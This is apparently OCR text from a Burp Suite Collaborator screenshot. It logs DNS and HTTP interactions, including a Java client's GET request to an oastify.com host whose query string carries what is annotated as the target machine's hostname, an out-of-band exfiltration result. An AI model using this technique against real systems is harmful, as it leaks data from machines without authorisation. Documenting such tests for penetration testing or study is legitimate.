 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
1
1 × +
2
Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
# Time Type Payload Source IP address
1 2023-Aug-10 07:47:55.073 UTC DNS na1yy83xa6cpydqosirvc11o4fa6y0mp 3.248.186.59
2 2023-Aug-10 07:47:55.073 UTC DNS na1yy83xa6cpydqosirvc11o4fa6y0mp 3.251.105.115
3 2023-Aug-10 07:47:55.167 UTC HTTP na1yy83xa6cpydqosirvc11o4fa6y0mp 34.253.173.2 3
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex hostname of target machine
1 GET /?x=ae0a09f3eecd HTTP/1.1
2 User-Agent: Java/17.0.5
3 Host: na1yy83xa6cpydqosirvc11o4fa6y0mp.oastify.com
4 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
5 Connection: keep-alive